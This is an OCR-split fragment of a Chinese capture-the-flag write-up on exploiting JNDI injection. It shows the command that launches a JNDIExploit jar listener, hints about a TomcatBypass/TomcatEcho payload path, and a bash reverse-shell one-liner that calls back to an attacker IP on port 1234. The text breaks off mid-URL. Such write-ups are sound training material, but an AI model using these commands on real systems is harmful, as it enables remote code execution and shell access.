
java
-jar
JNDIExploit-1
.3-SNAPSHOT
.jar
-l
 1234 
-p
 35532
直接构造payload，获得flag（JNDIExploit-1.3-SNAPSHOT.jar
工具poc 以/TomcatBypass/TomcatEcho结尾）
第二个 稍微有点复杂 触发点不一样
先抓包
vps启动工具
bash -i >& 
/dev/tcp
/ip/
1234
0
>&
1
 命令需要在
https:
/
/www.j